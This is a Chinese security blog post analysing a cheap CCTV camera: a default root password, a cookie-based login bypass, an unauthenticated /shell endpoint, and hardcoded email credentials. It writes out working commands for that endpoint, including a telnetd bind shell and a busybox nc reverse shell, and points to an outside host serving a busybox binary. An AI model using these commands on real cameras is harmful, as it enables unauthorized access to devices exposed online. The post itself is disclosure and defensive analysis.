mickey · 2016/02/18 11:02
0x00 漏洞分析
今天看老外分析了一款廉价CCTV摄像头的文章,地址在www.pentestpartners.com/blog/pwning…,摄像头的amazon购买地址是www.amazon.co.uk/dp/B0162AQC…,老外曝光的漏洞主要有四个,分别是默认密码,web登陆认证绕过,内建的webshell,以及发送摄像图片到硬编码的邮箱地址,老外的文章经过我的测试,有错误和不全的地方,我都一一补充在下面了 :)
1. 默认密码
WEB默认登陆名是admin,密码是空。
另外经过破解passwd,发现root的默认密码是"juantech",可以通过telnet登录直接获取cmdshell,如图1:

2. WEB认证绕过
当你第一次访问的时候,index.html会要求你输入用户名和密码,输入正确,则跳转到view2.html。如果你直接访问view2.html,会被重定向到index.html,要求你输入帐户信息。下载固件用binwalk解压,如图2:

查看view2.js,发现以下内容:
#!js
$(document).ready(function(){
dvr_camcnt = Cookies.get(“dvr_camcnt");
dvr_usr = Cookies.get("dvr_usr");
dvr_pwd = Cookies.get("dvr_pwd");
if(dvr_camcnt == null || dvr_usr == null || dvr_pwd == null)
{
location.href = "/index.html";
}
可以看到,如果dvr_camcnt,dvr_usr,dvr_pwd这3个值为空,就会跳转到index.html,所以我们只要将dvr_camcnt,dvr_usr,dvr_pwd设置不为空就可以了,通过查看view2.js源码可以知道,dvr_camcnt其实是控制频道(chanel)的,如下:
#!js
function goto_open_all()
80 {
81 if(dvr_viewer && dvr_viewer.ConnectRTMP)
82 {
83 dvr_viewer.SetPlayerNum(dvr_camcnt);
84 // switch(dvr_camcnt)
85 // {
86 // case "4":
87 // dvr_viewer.flSetViewDiv(4);
88 // break;
89 // case "8":
90 // dvr_viewer.flSetViewDiv(9);
91 // break;
92 // case "16":
93 // dvr_viewer.flSetViewDiv(16);
94 // break;
95 // case "24":
96 // dvr_viewer.flSetViewDiv(25);
97 // break;
98 // }
99 open_all(dvr_camcnt);
100 }
101 else
102 {
103 dvr_viewer = $("#viewer")[0];
104 setTimeout(goto_open_all, 1000);
105 }
106 }
原文说dvr_camcnt只能设置2,4,8,24这几个值。实际测试,输入其他值都可以的。绕过登陆认证的证明如图3

3.内建的webshell

通过查看解压后的固件目录,我们发现dvr_app包含了web服务,使用strings查看dvr_app二进制,可以看到 /moo,/whoami,/shell,/snapshot 等字符,尝试访问,发现没有任何验证就可以访问这些功能,如图4,

访问/shell的时候,卡住了,把dvr_app拖入ida,查看shell功能相应的处理逻辑,因为是固件是ARM小端的架构,可以直接在IDA里F5看伪代码。如图5

这里利用有2个方式,一个是直接telnetd绑定/bin/sh到任意端口,然后telnet连接过去,不需要认证就可以telnet登录,这个利用方式在你不知道固件本身TELNET的账户信息的时候,是个很常见的利用方法。命令如下:
http://目标ip/shell?/usr/sbin/telnetd -l/bin/sh -p 25
但是实际测试还要考虑防火墙/NAT的问题,好多设备仅仅映射80出来,你开通的其他端口,虽然设备打开了,但是你连接不上去。如图6.

这时候你可以用nc反弹shell出来,估计是因为固件版本不一样,我测试的目标busybox里是自带nc的,所以通过执行
http://目标ip/shell?/bin/busybox nc 我的IP 53 -e /bin/sh
就可以获取到反弹的cmdshell了,如图7

文章说他的固件的busybox没有带nc,所以他静态编译了一个busybox,然后通过wget下载到一个可写的目录,然后赋予busybox可执行权限,最后运行nc命令。他已经提供了编译好的busybox,可以通过http://212.111.43.161/busybox来下载。
4.发送摄像图片到硬编码的邮箱地址
通过strings查看dvr_app二进制,还发现了另一处可疑的字符串
.rodata:002260E0 0000005A C [email protected]&subject=Who are you?&content=%s&snapshot=yes&vin=0&size=320x180
[email protected]",找到了https://github.com/simonjiuan/ipc/blob/master/src/cgi_misc.c,通过源码可以看到
#!c
#define DEFAULT_USER_EMAIL "[email protected]"
#define DEFAULT_USER_PASSWORD "dvrhtml"
#define DEFAULT_SMTP_SERVER "mail.esee100.com"
#define DEAFULT_TARGE_EMAIL "[email protected]"
@hdmoore在twitter也提到这个中国邮箱,所以我略微的看了看。目前mail.esee100.com已经不解析了,但是esee100.com的CNMAE解析到了www.dvrskype.com。通过查询www.dvrskype.com的域名信息,[email protected],如图8,注意这里ORG是"广州市九安光电技术有限公司",而github的上传者也是九安光电技术的技术人员。通过图9可以看到,他会把/whoami的返回信息和CCTV摄像头启动时的拍摄[email protected],当然现在这个SMTP发送服务器已经不存在了,也有可能是当时开发留下的测试的功能。
0x01 全球统计
因为是运行的自定义的web服务器,HTTP服务器头包含明显的“JAWS/1.0”特征,最近sans比较关注国内的漏洞扫描(https://isc.sans.edu/forums/diary/Scanning+for+Fortinet+ssh+backdoor/20635/),所以我就直接用shodan的结果了。如图10

可以看到这款廉价的CCTV摄像头对公网开放的全球大概有42545台,最常用的端口是80/8080,用的最多的国家是土耳其,印度,越南。 :)
目前应该也有对这个CCTV摄像头的自动化恶意利用了,通过查看几个,发现几台设备的进程里都包含
1560 root 620 S ./dropbear -p 15081 -r /tmp/dropbear/dropbear_rsa_ho
以及wget远程下载恶意利用文件。
0x02 漏洞防护
目前官方还没有补丁固件,建议不要对外开放80/23等管理端口。
0x03 感谢的人
感谢低调的张老师教我逆向知识,张老师的好和善是对我问的幼稚问题都耐心的回答,从来没烦过。